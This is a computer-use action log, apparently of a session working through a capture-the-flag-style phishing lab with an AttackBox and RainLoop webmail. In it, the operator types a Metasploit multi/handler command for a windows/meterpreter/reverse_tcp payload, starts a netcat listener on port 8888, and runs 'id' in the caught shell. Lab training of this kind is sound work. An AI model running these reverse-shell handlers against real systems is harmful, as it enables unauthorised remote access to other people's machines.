
{"action": "left_click_drag", "start_coordinate": [428, 263], "coordinate": [572, 265]}

{"action": "left_click", "coordinate": [909, 244]}

- Check the msfconsole history for port 8888 and the exploit module, then bring the webmail forward
{"action": "left_click_drag", "start_coordinate": [602, 475], "coordinate": [607, 455]}

{"action": "double_click", "coordinate": [514, 126]}

{"action": "scroll", "coordinate": [464, 298], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [459, 254], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [309, 246], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [340, 202], "coordinate": [292, 202]}
{"action": "type", "text": "use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set LHOST 10.10.201.193 set LPORT 8888 exploit"}

{"action": "left_click", "coordinate": [897, 490]}

- Reread the room's Metasploit macro steps, then return to the AttackBox handler terminal
{"action": "left_click", "coordinate": [333, 27]}

{"action": "scroll", "coordinate": [375, 333], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [434, 334], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [442, 334], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [450, 334], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [459, 336], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click", "coordinate": [288, 29]}

{"action": "left_click", "coordinate": [904, 244]}

- Fix a typo in the listener command, then run 'id' beneath the waiting 8888 handler
{"action": "left_click", "coordinate": [471, 112]}

{"action": "type", "text": "rlwrap n"}
{"action": "type", "text": "n"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "c -lvnp"}

{"action": "left_click", "coordinate": [156, 110]}

{"action": "key", "text": "Return"}

{"action": "type", "text": "id"}
{"action": "key", "text": "Return"}

- Reload the RainLoop inbox for new replies and return to the handler terminal
{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [186, 157]}

{"action": "mouse_move", "coordinate": [909, 274]}
{"action": "left_click", "coordinate": [907, 234]}
